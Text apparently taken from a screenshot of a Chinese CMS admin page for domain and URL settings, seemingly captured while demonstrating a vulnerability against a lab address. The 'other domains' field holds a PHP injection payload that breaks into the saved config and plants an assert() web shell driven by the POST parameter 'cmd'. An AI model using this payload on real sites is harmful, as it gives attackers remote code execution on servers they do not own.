 基本设置 域名及路径 移动端 SEO设置 图片水印
网站域名： 1
请将域名【1】解析到【172.17.0.2】
其他域名： 1'=>1).die(assert($_POST['cmd'])//'=> 1
当前站点支持绑定多个域名，它们将会301到主域名，域名之间以回车符分隔（请勿与其他站点的域名重复）
URL唯一： 关闭
启用将会使全站URL保持唯一，非当前URL自动301定向
URL规则： -- [URL规则管理]